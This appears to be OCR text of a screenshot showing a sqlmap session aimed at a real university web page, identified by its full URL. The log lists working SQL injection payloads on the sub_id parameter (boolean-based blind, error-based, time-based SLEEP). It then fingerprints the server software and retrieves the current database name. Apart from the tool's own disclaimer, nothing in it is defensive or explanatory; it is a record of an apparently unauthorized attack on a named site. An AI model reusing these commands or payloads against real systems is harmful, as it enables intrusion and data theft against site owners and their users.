 管理员: sqlmap.py
C:\Python\sqlmap>sqlmap.py -u http://jpkc.hfut.edu.cn/jpkc2004/2004/theme_list2.
php?sub_id=11 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:36:52
[13:36:52] [INFO] resuming back-end DBMS 'mysql'
[13:36:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sub_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sub_id=11' AND 8952=8952 AND 'LaZO'='LaZO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: sub_id=11' AND (SELECT 8092 FROM(SELECT COUNT(*),CONCAT(0x3a6462693
a,(SELECT (CASE WHEN (8092=8092) THEN 1 ELSE 0 END)),0x3a646a6d3a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'BfAH'='BfAH
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sub_id=11' AND SLEEP(5) AND 'qFrg'='qFrg
---
[13:36:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[13:36:52] [INFO] fetching current database
[13:36:52] [INFO] retrieved: jpkc
current database:    'jpkc'